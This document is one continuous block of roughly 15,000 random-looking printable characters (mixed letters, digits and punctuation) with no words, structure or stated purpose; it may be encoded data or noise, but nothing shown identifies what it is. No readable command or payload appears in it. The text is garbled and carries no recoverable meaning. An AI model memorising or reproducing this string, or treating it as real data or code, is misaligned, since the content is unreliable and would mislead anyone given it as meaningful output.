f2~q;106u4nDwk2Ix%90JL]DrVtpr_USu01r^s|:w]EIuVf9Eu7D|}9p+D:ry1IS7@F^9Br1:]ES-EV1DEUtBNo}BWRs2AeWu4SS+|Cr&%Q}+SX0&%dip+/22w0wFFxk:ARw~z-z/@sQJ+LREry0F~WRWIyO0rWpyrA4}OoWDrAypuIxWru16KA_St}_WxdAyrIkd^/9_^Y+:opizu7/UpN;)rz(rpot(r}|e90i{]VDE|D^{O2)K:k@D|LLk2n~q^AEQhDrEq7I((A~fLV-q]fnN(UD)zkt{dK)@xTKo~koOCDqd6}YK2;/%{Yr@Up%O{-6-I5SOT%i^(6]^}|sUA/~@DkNpKJ{qS4@IdAt@pV6^dVRr9iUt+:U/W]);51/T6F^C9xf{}B|(r4zExkKBEw+-r(drr9X;We@:@2n:1{-(T|QV0Wq]uyspDI{oufpSS+A~yRx:4eBI)IyXyD;t]wKpr~y@/%0]zrrBUy9T7rrfzwuUey6t{V}nxkkou4;+0S9}/AL+kT:UoXx4X-xd}Lx7Orxk6rwz2rYtfruoKyq9%rxu7up|19wY@Lx)pr]e^u9r00(I|To6nTB~o4E6d_L|zJ{p;XEN_rkBRx+0fJ{YAR+LuW{V^DU+JW+OKxh2nFQ(fRV/SCkJKp5z:0dXqENqx9k)dAQL4X|fC49;~Ld_yI(&_)9XnLqVe5+VFyD&x:x^0:SD-|WAWO%iF@yRuYQt^u74o_:C~NKwrX+h-Fk^VDw::wA%CYd9zrq%YJT}i~URVEx|Yu;_&+C1d(E::DkDfwzxEIx;irk)W(uV{ry{KhJ{&C/T16{:^:IuiNIuA61&|Y4UeJBW4Ii~(i(DwI6d6krr7Q}WT7+wOUK:ys{N~EL4V@W~s;r~n%Du5^prkn1BCiR+AQwr{^k~k+W}~Lqh6fn+n_2@SdS4_Q}uV_1D21prSeRr60IuuDprB]Lr6qIrI6Du;-Vu65rDDtDrT)Isz(r]RQDuB1Dfr_fqEdy-pTf5WX6qxOV0dznuS5IzIBDR&]p-sQS;J0OitVRR~1dsXY0O^p+0onSiKdo0F@i_J%u|n|u7SOI0siLU5E56nqRq/AF7D|6_ow5Xfo)}+sAoWFV9q}rp7dhTE{zL7fT;W{(XAWQ}~4Yo~TY]Xo^X6{&9X%^/Dw/hpEB%nYsYu4woBz7WIYsLnBCyS6D^I_FwrR6Br~}(r7@T9Un5fYs&r&Kxo;oIrkrefCiRq0OVAuuk0Bu~6yu_rUs0rA]o]z|5Un&/J4;e+}~kWNzyoAhIr|/;~B50DEDSr-_ywfSOD9S6F56LQ:Lt&:F&i)e+FL6nV4Nhq{VWr;@X(W55rU7yu~;0NLfOr~%ANwCWruzL)feOrwX{DWR4rR7DrD5&zxkVQ09^F0Nw(^zKQ@6xI+EO]V(Ir~|L+BR9^&wp6:fTNk0D|:pVQW^2|FS9;y:2()}Oy)0WuT/{T5{)B_n-}dT;{7x|L7ky%F5:fef-oT5pz{z)_t;/X/+D;X9TLFyE11B]A1FSoq0k_1hW(&FsFooxy1h2n4+L6V%&6U&O@9zJAhQO4zA^KyEV)x%TNwzz&p9N}y9&Axe_:)&({5&IJ1t7Srt+Uu7/t&utO&ri+wrNsWCux&r]&r9;YrwV7rxzE|UV(eys|Vft_wq_}-I--rwAUp9x4rerErRrNuETd0u&iWS:|@k^K7hk^nE/TAL-CC)YVn|yy92k;e2)zLrtfw)usu}9xrwt)r]i@x9_r(E&twxI|wJee/0xVsfBO/f|uSV|Q^o2yDu+^w~uCyEVp^T5{FD]TJSy;s5hu&CUV45(W&5xK&59WfWUBQt1TOxi{rr)uepRu1/(5BS&CE0tOK}TY4T0{/%}AQFoJ/L({55pEqNo&^^Tei@odh:&R/rKfK_ru6p+f/%1Iq%%iE]}XO:}q{dJ:;L1qXUs}wV;FQKuDTBwx|I%SBrrYYprx/Io{r+Ee@%}}]IISN_yIT0n_@DBORQYLWXFr@(WRtIu&(D+ASIpT1pnki)nA5YStO0I%FES~-pre/nS4p)NkU%rBUI+BCI+i|hY(oYnR5_)9C%)esS~rWphSXE)k9)Eh)DrBBRT0%/w+w%{sE1Kx0rx9oOt9u(|kEVr6o}y-@;C0E1yIxB9UdA^+YU^n^&2JdpOdzCOIyfJ:hfrKL(5d0@eDL]LDpte}N|/RW%_1FNECRzETtwDL&wR}tWRLATeyw;EQ]iwrD60~t-@f5)4F2~etDixrAY}N|7Kyo60TtBD%)|{e9Btx4AiQ(o@uw{E]rNrEyEt]WSR-;w]~W:fzArr(NVw~}k)yCu]WrwkwN:sk6SODLCqEWxLNNqqrRti|JpV9^in(:+EA%_7eqDJS@d56x@BLC4WyEIuIBx9r:I&Dy7@JJ+%y]BT|E~~z+kA&thDJ01VYKITrEuhD-1|6+~{E;@5NSpBfz:|(_^iJBO7F~(O]rCxDSNYrAO0t_]|F{FNrt|OY9s1n)w6reCd9u}4UOLUBLSOBy91Rd{khr2wO4S9D0W~/4Lke{QFCi]0KhsVkxTWE%Yu9SV|;x9pDyzkunOD;9~UrzBt~&DN^~nBOdto{h9z+(RDOBykB^i-]-Ie-SznhQkVNC;&(-A0Uu6y9zxOSAn~sny+;wx~IB6xo/6is5EiV|Q|:|TKQQ/zX{:wzDySNydi6TrRTDQEe9wt6dSEEWo@eTI4Ctxew&hutn0r{0s1U4|w|(7{6)6hhpznryw&JICCW(S:L;;;Q~yW%y{{QCwpu|7%N+ee//{WRuINuhBuEW{;dI||EhTpEE9]s]0uE(9BeWurx1-noWqtf0Spn-ss-ISuL;uKdVi-LKSUEozAkuS^C0fUWNerD}qpCQ91|669EX/A|pyEAu+NUAAVksAruWzX]Ax++k-JihUdz@A}p}ACrr&u~7B-]BVqe}]@Vu%u~d-U:xxipy;N^i}~poSyE:VEROp(Aq^^-2zVVfWIexrddCq:_F:|i|pdRoyNtE-wBhBor]_exwrrri9d~w|(R}r_TBkRq9Jp2t-yJYEr2J~qD~4Tq2Dp5CSVpwrd-{DO^otnz9p)pR7Rww;EqDWEy-hyy|&irLR2;7_774h+swr/eq&B2%5+;Tzwi-I0ByeL%uuRuIJtr4ht{](iz9kW1-op|SnpFC6tRFzyNIeoKpW(LS)A2N;h{7(^WDnnF6-4Co{0hqIrT]LoId~~B5EDUJw/R7FBufie:^0SRq~dfTsz&BJQf~YpOqSI{oz5)Bx-+oJ0&rB{i~@ICouQ-xw~u&]i4Q+nY^BB}xQI{Ix(0{Adro{+{]k]EnEpdh-6T:KIR~1:%&VxE1oBAfAVikRKVuW~xKnJKE@k%Fh2U]D~DV2S5uw5:zn0uf^q^2^KYIo-ExV5:T7NpW|fyxV~D9u%Sew]ShpEWyd{6+D_1eAtiSFu0rkN5Iy]56IXrBCd+XExxJ-+{ytnC^RsIXCs6uwx-:2;}{C1dtI6u{J+]rrX7U_fQLC/t-IheF7RrQDDIy&)t/uxWyxWx_X_;kwD1eWrDzkLWdz(Wu4]sLkh4h@yD0nye{dNx;kR}JSC-{RouONyWEe~Wxr]+@w~I%0-W46Idy~0LRk%ehkA}UO]+0uuBhrzQtI6]d0q|~JdAw6it|LBuTi~z(tA+y+}{ukE-(BdVRWJWC~C2|r+6UEr0pS@DNY%z;0e-p7%%ukyotR]r-ID-F}SDOwh2x9WSurrTnW6ReEotY/rinDU@StoiW}ph7yniJUTEW&(xxneXd~y+{x]dRp~-(knxrt]|wSr9trefx+UCzADITOu2;KB-&^(KShwiU5{wOA]yu&TqOyE^6ppii-hIWf;xeD7_6i]ExuuFLx|xSABy75yV{E&4Ctx01Up_TnDrNR0ff{-;r_{1p5&_e/zrrt_Er9xQ4tx|9r+r&6~{}:4L{%@e4E/)UJe}yp|kEA-fpB9CdtrX~pxr@DII&BYBVSSkTuwk~Uxz]uWRDRLEyXDRw;xJi6(56Lp6](~oTV-yWURdh^z/_ke2dSL{x{(rL96dkd6xd0+&BEhRC]6Nz;D]E&4xI+eWIVz100~zsN{Wq~qkhEO~C]Nt9Jpx^No~~/S5dhIyxf1_iNN/i0JT/Kx-R|:Br~0q6xzW6h)@1{@}CpYu5~~;E]h};uETJ}r~tSyIf({zNV+sY1@1@zf+&uxp(pEr+B9&+}CSiur6hw_qCnhUz(OBENoCWdN-R^SoTr9hyIryJpX7WTt7rw/D6k(rkTOkrts6OJu65pr@)~EqXIBD96Lw(_xT|_rxIrUq^krrWCy;OktppN&)T2t^Wd0}sSiDrxAFLYx1Ipqo_:+CVwSysd&J;)_;s^SLuUr|Y-IrS;p}puEzrEEKThrpfyIVyhpr0zR2;Y9AL~xUyuB+2~1WW&uW(+N;6B7XO|heWB:u|6p(/RTSDzu+@kCfx)WR)T:E({OD]uWpO0SDKF+u7h:E)sTQ9%%F(w/IVr|dWw2dCNukRVxRLiK|F|6+)NBDn}(u~h__r@y|pON:0|@s4~&+s^Kiq1OL-x~_T2:VppxSBQdF{;qAiq2Xt]O2kx(:Izp4XBprid:Dr7F7%KoTVDrrzi:QR7_qrAw_rrrC-DdRU@OzodiNye]96uuFpdT)(Yh2WI(W]O2y4q_ndpu+RBr~NK+BrJ{+kB_/ir5Rzph1SYIre|YoEtE:+(z]u2xDTOpKLOyoW)syr+7Qn;-EkDUCxIU(}np9WIThWE{BixTo{OU2qTT-EB7;rrp|Lrx;dIpw;I~)dNX:}F^Ai/s+:K]zJo~(BEQW;OFz-rx/wukqzD|q(@FLee9~q0W~huk;E|~FC]Sr{T@rr+yzxw9p~Ufh@-OIKh]0)RizQudVUe9_hwrSf^1OKWEOz7iA6ktqsiw725sst/}1{Y/YCB5Ld^xqT-WrK}W54qd0&/uSXBDhkAoSR2%Sz)sqO&1LTIEXrSO|s}QWLyO]Xx&i0AE&4UxiVrY]J-s;+kt~5kJ}Ew&VwDp6i{rrUV}BOULTOnWEX_@xWO6LSfqTSNfxke+kCrEJUI}p9p;rL&TkyYzsVd4o2^uV_FC]{_U4OdNez_|zou^+@LrpEDrI:4I{ri%96U&9+K4&DWJqS;r+u&I-E9x@xr:Dh4p06r@pQ{V9yyTezduz|:o:_tUFWqoBpoqOBE-rru9Fd{nq~N(1d|k9VJusQ:BDQp7K%OIr(_s-EBwwToLwU_]Y_EdsC^kh:Q@fxX47k;dquskIw&Otk~97)5yX_f4XppewT/hk9y/sR^NEFhn5V~)ip0]W)}sI2&]5%~CUO)Dyw2deru7Wr_zywq&zLd}6zx06qxY]x@Qo707~~Xp9|kO7U@F1XF4&sK42Yz~uq@|2&R|OEtqEQ{KJy&iIRBeT2hoV4{(hL5C^tx%I@F_zJuwB1w6+4C%rowrrA)hIIoDr+YS9+9o~h5{ruSOCqU0IBTNsBo0wSw(uBV^uAnQwqsA~J:n|6~E0^DpCS-OrUzuDyqDwhAS&eVr|LeoDA|nTJDII+{qTJ^rIWpIuU&puf]0rK;}~wN-sf%-rd%ppfqL&(+Bu-RSru4L9U0(A71]4pYIrWr-WNwprfkT9f-^ruEKr7ARx%xJ/QNh]fo-Ohou{~1BDWrC-(tx/rDxErERLB4rwE2;&An_0-6^0(49/y;RdrErt(BeXrwzN+e}}B9TsUKewuID]-N1)r;5)(EN++xk5WN1{AF{JAXx}Ei9f]1Xsf_DLY+~QrudiW(TUfp-{Niorf7ef+xSDhQseUQsA(@e%kzL6pIoxf%)+yR_N-BE{uD6TpAW0-s+IUB1T(k~~AR&QU675yV|qr]tDuNi@AsqJWA;I-9;tuCSpy9&5rrdnrDsthW;Bu2w-rwy}YN;yrw])rz+Nr]iFWu^2y9~2r9(o]0|}pwuE6;CSyKAo-AYViu/9p9syWErLr9eiu}Ix-w7JxEd%)/VVU~uS;of6hIuy]ruTOIeUzAu]Okr2qph~JJh&T2SVX^S)/xh9y2x9erSAqoSh@nSI^DfOr&Y]%WhCrUS4W+hCIJhX1hxpNDdB04+I;Ir6-D|_)Bh5:Dy/{@I|2x)9A-WiK|wwhTI(iI&V%pwBoRN{hkwfQA6ECnx%1p)r|qYYhq|K/9repr6)TRBNJVYn|o)(pq)J^O6)196(e96IuD7;0k~AqwqDQp6_u9rKp-7)|uBWrni:oOBQ12WrnqNS]uB0NhWC(qq~/iksDWw;spB}Eu]Y}&-6V^uxCDU7+&CkC~zW1xuLFo;W6C74^2(4:2]Y}o]i|rrIQrt;IWEkLr/0|7iurN0uB{rrfC;&eVnp4q;W9O:90N6Ef(fOtk:I-_SwLzWw^AO~YUBi4i@W%:@&I|TI(WDrz4OIktq2-O6-AnL9-A0ri0N+9ISR^^Jk)f^Un-^9BBoWI9d-N^Dr7R;U/R;I~-~D+JIr]:-9Yr}DzdIkO4zVOrdJ;oq~ywrrueOJ;&]hWQdIW/{wrILDr6{rUS+~|yA&q9^UIu}&2SJU~YIwL{Er(O0potSwWYf+&pQBud@iEE}IoF;p@X+D+fzdyrnVEtUUUky~|TA-q5xduF%deSJqk)@W2uQo2KuC~KK~N{k&}%xUh;_^@AYkQErOFAuxiz:|dBqR|xE+SwJ/{E(uNk-L~D^W^U1DfR2xqR~IVd)wkdS7WVdx]2{+pA]56d;]d2(K:;+wrrE)BiNNx)}Ip]|Sru|OruBex);errkerukhrxNF(]Usy@5IuEBJp]~nrA1%6;Vt]B;%rEOTN+pNE]AsEE:q^2+yrF-:-EFyN9z;r9y:6Y7z(97XruNNu2T5E]e)6fI0x7{:S9I467d4d7XrO)dzAOI]pVUKu@p&ykd/fJpu(E/@S7Jxxpr|:F-Lp/9+u7xJ:FWkEw)quJLSrt7whL]C:9fzh5Kpu62-(6T|~(9BI;L%ufnXufffurWfWT-Oqfn%VWE%xW0AUF9szhVtiz;oOI%NBSI;5/q^%+r2knLe5AufL9)0NTJr7uq4OC7|_i)Y|OJrNR)@NwJB+u~7Kk]ur6IV{4(]FS^Bx}7J(nJ2}xu;Q2CkdK-he9]^1uC+9TrL/Ou}kpr5%E(4wr;]YR5xAr:2CBu~+rrQQ~]pQDUEY@5+QV:Wf:]66IC:FzriCpLuBurk_srR1rCX5|udLzuh@DzFe|ey%Rt~spFrxIJD2|fEo2uYYwr}:kSrqpu:iz-@xrhU1^uRRrus@@9-wht~UI]J}^]:}:uSVOh&(shWJVr0dD;%QOuk2r:JJq]^09:oOirn4@2(Ddur:tEVpoOx{Uh:]tOwfJxp^dIoR2E~YRu__zrxtI/}p{-TtCUKnk_dkzzkz5nA0Jo:K{VD1%~WpJ625Xuzy70nA66iyDk^@;i+UqziR2^de(ROw6+6B9Y1uEKp9dVK|xJ1w)KT1_(prz(ux4k19YUnFyT:~/i~L{rr9;otnOkdA6-0IBACUOBKAxO&W%Du_QouizVE]fK5{SQqNCVLui{)+2Yq~9J-R_{IzIFBFpprfwy]Y+ro|Cy1~@:6d5YJu2(WN%(ux@D:JzdkpzOr{kxI+qO]qfWrhDFzDOSwudiD]5Uo~(dykknpf5^4w(o2~D(wodIuUkKykz(2A}z1BzOrt)WIexBUndhJnoWWBSD+}KryVXSIfI4+})ir]Jre{k~prkUVrkS%L95J:Y6~d5zLEu6]kK0E:F)z4kJ2_KU:6Fxh:KA%r_;/ruwX:FDRB9@rx9F0^_FnF5&BIe_%L]TNUuxTxW/pi{YE6XQiJx%9:X|x^VuEAI%ROT]1JIE5uF;XyrnKp+9fESWpkS~1xQJqR_Jn4zJCT&IpAhnuL-}FYS|(Oe}OUKs7uYI%t+xd]E~A;/4XYR%ALB~A]D1O~e}_xq&FOh+uU@-w:^K%f|Dqpx-5xUwRfR~TVdODqU}|EVA)R@yBrx|5F}Lt]@B&p9J)DwhSAOXJ+}CW+JK+q}9drewsxIX_+J:0JOISDVuKxEds(E6:(OYoYo7JusBt4/Fp)QkJK@rQRWuDtpf9irruur]XUU_W+DuUC^uR;Nu%](]F6x]RNJ25F05k;yS^V{r%oWu^fpuwxDAEWo067Jd~@&zUf~xdt)R^F(S@QLxddrr~4r+zS5R}N6x~QIR%h{uB7~rt]p|L;}rtSp5^:wOYV:YBJ+yDXrr5L)f6hK&ISq|T~wyLL5IL/VqE0Uw(1)kQ5p&5p(:UOIE6wu}hOR7NX1q2Ef}0eK6-_qJtUUuewAk-yx^;Q5T%/5I5^{qCIREBYzX%]2Y{&^Xs4O]k]sw9rC-qkR75QODk]K^BOr(I:L@B1puysWuqwqDy0|9(Y&;NTUz2|)2&NDS97pFkur/{iDI-IR(Nk9fOI7txRNSwpydfF%WNWOzfL(Eu:EApU%L9YO2)7:^iJkSwuN0Nr|_Ii5KFF4Jip6XfJ^(dR1zR0:(ryCSri&WINVQnE^kfXC5U]Fq{BRyrupLzRNQ(0SLNWdF@d55&905U/@5ipVoxRKE~+5&fe{/f/~^F;qYDJz-5x:xRW%/AOT&k2nzD]ELznE(yX%uF&;K{6VqKo2qypOL_]Y-xeByz%u5r@JJ1Rf;iy7BD41dLqqX(25_RC%oySAB)w-Ut}x6LJ}7IBV&fY%ho-+yV{xDU(xO|yrLd|_Y{FfSVs%priR:yL_F@1Kf5QAF]}9CB&%V09|Wzk~27QDrQ4yq-^Ut~_^B@ky^42N2i0kqx&dsi0f6kyYLYO5xh^7UsxsJw:@~CrVu4rE)A7e-i4xx&wwXCWV:Ae9:Q::6K_]kQq@22-]}45IXqt(fV_7~^rk(Box2r-kfDFyJ1rzWFwI|5Y:%nTizC^Eks^]2X-]k:rfdiowp7&J];09)I(w6)_]u@Sk~qrkYduUe}_LX)}^YDKEp0BVWQrIfyw7/|spN_s7Tk1Ls&ipuKK|O&LropNqrxrx+FwCI1]uY6ThB)St~}kB^~7A]9z9}@BeQOx6ozo;X9qY9QiW-02VW7;)@yUIeEe-u1eV)qsCnJ)X4-1XX7(u+s]r/t)S)Jt/Ey^}u2]IW~p6LW;QT}z4EDQ5^+Ns^Qt&xRWD^An0nY2s~iVKV5%oni@57JUfNTzD@BYD~SfDnL7~9NEuUo_x0O~]]^Ypu%]Lu;DLkX;(fskYuSzohdCA:J5}nsKp;OOxuh1IViWLK@~uK91Ir-L_p0~oh)oTsdK;_Yk(spqwuECI0tqSutw~06KNhdSxe(RC9)LBrsS;KsKr2F-NRWJ1sISn59;pu4-oQs;7ns7Ir&Y7Qs6/QsfD_VihrqLprxt~9Du%1k@y0{J;xFK0109F0}Vtr6wDrRVCE9ONhRzpR{5xR{;^X4F}1hR6w7;p)E_n}I5E}-Q{T-0OOQiI%6S;/nd-UQ-10pi@Ln)/yI5s5_/%R7Co2_yoRu]&Oh+fBTUrNeTByrrA-r+KD_tF_K;_@;~+0ewK}^QJ(}efsqRd&25_yw()X}:}O9uf7p4O+Qq)5X@/zrWIF0U;(ezBnIW;1rzSC~Y1h;Yh2pwrJyKhw:L9y9&O)uUJuDho7O;w+rS+]W;96Af%(s6IS9^9~OdxIspp7OdW7C-@r+L+p2p+U6ISrkuK-wE+92o9xB;w9p;sF0~D|x:RJ:W+YdCwS{9wRWfoy&n+z6yV]CWX76x9}F7-@fO+T4_+UfXhoFU2LIWdr;2J9Y4:K%/D{Ys_{/&@r;sL%pyf90(99DWz9WhXre%rrTh6BEw~DIIWkRB6~5I~OSkWNI}{yEuIOrrxWpDS%Wur(_~Wxihn:kDT-dAtq|u)TJDpp:dW^4iqytu+y%Uy20uhiXxnhyEiEBV|iJ^nUEt|^E@doxu+(6:NuRRDf)^q)}oKpe/x9hrt0WCUL^e9hC}ThV})L^2uTC&5phK%L@(efhhpD{(e+izBiWwrrDWB60Bi~%irO)]CRDOoi9RIhE)]uJpR^4xUSO(EEIL-6rU+hypxuzpntqhf_X&N}K}t5nnN^4d~W@z(Xuw4oL6tsTn(CE66Iy;Vo02{YrpVT~OFeL^du/;w-SSCIO;px/+|hhd2~9oVRYz%)-oq~o7/e94sB@kUz]W+iuw6JE}Iw]TnVr6ooV7WhBt+-;f9zI2OWYxro:kpD-teC;wxWyAEBLDOS~uW--&V^wkWN1n(z]}0]--OWhK0;xkrre~0+B{%%y64WOL:DFpAA/Kp~UuUu7&CrIJ7Rrrrx]y{+N]Sqk]VSIQE(]~rwDpLW+h+29B^}+~r}7~||}tBJxAe&xO~}ETffV)qEqWB~ANi;4^qnSQ~o-xi^Ti]puB9fkd}AA74okAC&;5O_fU)):0]A}R1k_ExI;SEq@ztud@hRz;ukBdiU-SQBWExxCDkkId~E&^UUJ6An+f2&Oz@IkS6^+-drSD@YiOw~tD^dK:R^A))/@SQtywx:B1DQF_XD)SppD4Ek)(]w|ipWzr~hQw6hR^/ErzFhpurOuT+Wk~tWrh4NtFYY+@SoE(y~:hup~:_uuewYfun+}o9Tp]D&62T2|EE+TEYWF{~r@I}IrK2x(rEW(56k{LBuTwoxDU)zzrLp-yL:WEri||ORthqkE9WEWYrWixud^x&)6(B(;h9Trtin/kutu%-uu}(@;VA64e&skzyN4;zwnKy9&~]OI|f-LIAx60Eppqwxw^SJI{0/VSWeOwVSB(yexq:qENuAiV&y1skJUApQsIqqV]@sUiUt~SAQJOL_f2^-W7NVdfVYK^OUnQooB@OO94s|iCIK2Ih%e/pfueY~IB@^xru-woSAqkqEVV:zVii~Y|0JKwKOt^BpwkDk:TY5%J:)zSxu_qN2L{^^@^5XR555{x%EuTRR~K9tu+)zWXxR~42IIh0Y:iixCh{%Wku]y_y(Dh0+W_9IxC-I(XNYsnrJ%]KkJ{RCh16EiWYwVuDEwo9ih|rhIrCsEr(yWW(SBtThn||I&re6KYxRuOO-yEWz5h96e-];hwW-Cr9)~}6whXTRh(WB)W]CSRwtdNk9Jdupp5_|pU)pry((xx4Y%6LpoXx0{nkzz;Q(Eu9IuNWChuxDIk--rO/yr]Eq^dnT@BkdCRWBSYd+WW76E~4^%y(q(-^NJALKVX/&xy6@d|0qtyRUI+JVF;BsW-ixyC+u2e4]Qso0-kwo;6w6e5zsQIxzt{N:qrJyhRCkL;exFiJ(Oh)IQ~{Iu9zIkKNS@LyJCT]_-D-U2y{;u0~f2B5}(E:A5kKTYqOABh)}dO0A-;fx@I29NOAU099OpEiWWrw9kRuE79Rr1T-qos6AYunT62&_U+ht2yur446EBDw9hxzni~r-Qi4s6F];ioe6dp-]x6pRLIwhit0xoF|zyr_uzxx(1ueINdI4{7E({qt:Srk]ppxYktrLYSDyu]4TEeR-hxwxiApUi&4RpKxIEn-AxQw@-:2etXn6qhLSrFWOWy%Kfuu^QkL2}0S/@]ru1O4f^iq~pN+dErrDrQ/KzowIu5x]N-DJWO@w&k;Toh]y:WE+&qSrizOWFdSJtBXfI0D~)~iiFSBE{zI}WqiANN|DNii:zrE)CN{oQ4DD{B0F6yX&hRCOynORCEkwS%wKo+;(4r~k44pE@LWpIqyEWW6N;@:qJt(neUWJxzuTO{I{E]BU2Vd}NIkA)yzwzIYUdL^_(J4CoIS:6IUtkEqOACk;F-^;s^RdJIu;RD5D4kon4EBp;-KpDwwW&T92V%+RDY-o(rpiX9&U)r5r(A)wDYB}AhC4k(~S0wpQKuppRDpLDui;]E4]IxyuyD|2XzLuCBRA~DuXkxu/oFIue{9O|04CyRr7qx2;L^JEw{OA22-{]0tQ5qetXx42Txy1OLzkSW|%SThfQXtI&CSWRFy-Ipi/B~]RsXA:F1ICR+-DNIzEu5eS;i^V~_6i-^iRwyUB-qtUrqyQKFE^t:sr|eEOS1QfdYY5SN]&:Tt2Q+i~5WBQ-D%sILkK^~~J}n_wi^oiuET2rzLUFBzYfTCrXC-~Tx6uzB6EE}U4&::~x5TB|uYJ;fTni5ARUA}iXrN(W+];14d|JNIDrEkYhSyEkhyLNWBS+kJpRWnzIL(}FrEp+5&6-FBWukT}-y1tnFU{fr+u|_pR55iEDN-7z(BR~LFpzkzre@OAp;F~io@Ny)/eR&-%Vz]WzB}{Cx6w%2ux9NrJsw&i(nET;WdYwxwOX^DdEA41Rrk(p+4^IFIpL5L0Fi}NE9s((WR-qY1w:&r]|prr6BI-IpT]xQndsChE2/kO1rzz&DQWQ/K^5~B%kVJ7y{@0K1]AxVQCOOA2}On;p^-D]XhTSw5q6(]4%&u0wnCV&Rz-7W@t(;&yIkO|yx061ORCnTx-D04^h^DwpBDzUKNV@@C}h61kQ@:(qV)Aff6}LAkx(xhJtuK&+4C/upz20iez|:@XNhT6RzRpkD&qk;N|zh5q%uz~r5d-QDQC@tyXF;qUp0xwkp+rpr+;yNs6ufReTwty+{rp&5J0ED^/sTiehCzuJ{hEB0/Vyw;4Dw2z;)ru}|W%~OIw;Kpx|0WU6ACY~kS4TuBy;qQ/C;p^WKKx9k^CRyYnu/-AVE1Cpw^kEw0hB;IpuL%oAIs55Oxn&0(nO1B0d^FJ6d4sq5-0^J5t%SKX/9}5sQ45d-^wwXrR_)rL&S:_ry2QiFKS{FI%1UodE/1:WiC0Q^X|Vo7{xr;Cd_OA5Y:pdnKFfR%F9DpB%Tn}tk1sY/%x1R&5zXepY1kJ(9sCOAC}1FY0F%dhWxTFw(+EOIV_Yeis+y)w6nu;wU(Tnw]9wh^uCi7;I]4Et^&uKxRoTJVENW1tpA0zUnCI(kz6~_xyqX;VOy~pXQrRnsYUeAq{@(oOI&pifq6C09/-Apw]_q(J/1&V&~5kE]KDiyXr6p{4xyWTTBrfWxrxdheBpf}BqffB4(C2UUxYI]:95u;&Dfw(Fro9U--Vw~nf_Ion+-U^1y~;RIdfX(k{YA5;UEq;6Edyu6wy:hi&R+7VfN5|OIBX1-^|_~sL/~B6ty-Ew]oht(eT_-;-5I2);]piQ6Ee/NpNp+nSifn}OUA)+f6E4uRkLruW1UnSy]Ao4dx+9h|pkE5J7fW:ef_JOyKt]uCOYEK5hN&L:fX%sU&FVy1irr]tYrtWrrF+zrQ}QfzhTxWQ&I]wIrXFqIzppureSfq6Uu{X4rF@Le/(KxAWfrstq/V9/]R9hR4toXr7xV2r)2s&_t2U54I((JuUr^puFdIxEkrWy5pu%Q9&NOB7oqp7O:Ix)pEiF_R7oeV7D62U%NppEs2fEpWp(Y-CE{sW%TrB]S&E9&CBkA^r4{r&SIDuidr-A]qEVU&hi]-AizW;-xS+zphk2r2f4dhEKI2pKt~h64puA1rE|REp/e]p0{SE4CoEs{2&^I&h+%p~7sx~B-o;yYW&BsWY9{xh-~6YyTWr7}i);NAIR^~)6zIAADW)5Iq)F{WYJxq;wTr;^foEKi~izS&i9tD):-skK%9h5Vx)nNBAsVWz~+4t]_I9yTiuY%BUzepe-1O/D(rJ2N^Brs@S~K(ou1f-D|xSu@-A|0R(rU4-rICWDC_~u}fSrp+{]72II2e+R/Lh0E0{90{-rW/ouE2DS4z-IdoqwrrUxxFKr7{yU&R~0oFDEn0kVdoxxoWu0OSLDy}W]4ppiQJO+iC0k6E%VCE@9I|LoD;:WTt%BE]UAufh9BB;EWWI~sBKu5-^rzdKB(~_|~VkWoUQiqhqBNYou]X]I7O6u|:TWo:RptX6uJ|pDw^VE|oT]/@f-{R}~Ii-u9&uO|Qi9UUhkDiq^T]hoI+]V0WT-|eQpE~qqiND~6~BV}DQrr|zIVhyi(|hJ]fykzLUSYpqRk){~SJnS6+h])_nX{U{eA_LJEKh4iiWSS5Jz]WL%(pL0y(i-r/x4WNW;rY0zk|5FV9u(({6Iru]KN-xzIfFVu^1]fToQWN1}I{rp+r;4SWn+iz6:Vp{)k|~&SW{xy7&XqQ;Nrr+5uT+{WE6WBxWdx&pf^Vr5x9IJ(WnBx&n]i&Dyu-wN(L@NkV7hq/LpAux{I{I&(puXy]+KWrr2r(BNr9(Lx-~{VST/d-C@qxw|VU4k^uy)rw9|r]JhU1B%rw|TV6Ehr9qFzUdeYUOx^dOV+nE:uw;QISL7z~eU]V5N^;{A62K%B]twx)i@x)_&SB|Jie_L^)UwYOhrO~;KBA~|p469(V~QxOYQ;OwY)/:+z:]FtV2E2AtRy@-ELC~RQn2Ukh2U9u2~nVuN%UEUF4E@/O-:^ihXwqIoL|-oRE)%0+YKsRz9~-21UsiI_xzI{Tx9X-24DJwOSDwdoDI(%TS/nCxyni(JT]rp^CiD7Iw@]^W7)hu/WTtpy6U7I~iShJup-zihOCrKWWO6+zu;)wurzwrTtrrI0Dr&0]d&:Ux9)@rhASVU:Dr4Ndqs)Uq2opO~Owi%zRO%eit&ep|h&zerEOerN-p91DuAFr+qtIAL/CJy4^JyX-t09}CEUIBN+orx^D;SODBA]}++/hr@~dJhL+C^7dr])ELOxS&_Lq^@^];C7RpCtO^^0WCKBU/nLDiW%sVUX@:EIVOUqEVKh]dKpuzUTWVJ4kTd6|i:^I%5~ii}ie]KBN;-BKN~kBoINXLu;&D6S-x--OiK:qY:5JRh:0D:O%nzJS_Eh^Tw5FxU%Wq]UEOrIDdI(Q~hTKiqF+{+W&rKTniW6xiDChR+/WzChhuS@fWW|e_JIYV4xw6dT)WkB9LusCIptp-xxX_9nprrzOLrDF(+Q7i~+|Udni09+0W+L|(rIs:2nFYB}(qRwQzppBIWFuO9%Fu~oE-5^pu]DzJExRBr)_Fur9Lr4xzrKxotwLRI+irrfQDrBR-1kz:Jp]}i{O~WE)_sAphpW(-rzqOIfEEEyCYoB6IeQ~]OVTUqJA@ud;+k6:ziEx9^VdnC64V(z;YU:4xtx4uYr]_6Wd7o:)Qip|eXhB|2V0u5RhrKU]R]SouVSVBD_}T~^}B/L4AV_}422uVB]hqByU2D]pYyI;VQAA-L6T1SL|JYk^{uqCE5x@zr]wzKRKUVhKJwk5(OAVL7(de/xiwCWLf:6sFzBre&R&7RFz_(6|rrLYsE+u1@I7VrIX6JLW(yiK_L~}~;-u9OYFsEzhT%rYsk;L0]yNxr~rzDeEkXuQB+xN-oSrUiSr~UEDnUi&Y+SWxCr0|pu^/(]-+Vx1ATOzYAr;]dYArh6-sQ~r+iypFYLuR7F;We+tr7W]zpw/X7CEu({)X-n+wD)@wph^FI7A]FCtL|X6W@oDud@uYIQ~+kU5X6f1;dwnCV|5L6eR&6f^p5EJ^KE~d%FOXKfhJDVIreL)psTz&4d}E5Fn~~}^DEI1XSeo~SXt]It+F9sTFW{dDI{y4~_tTBh}4(|JSuSLY~~ukr@DkW/~r-QuhV)zSYQ]ETJV)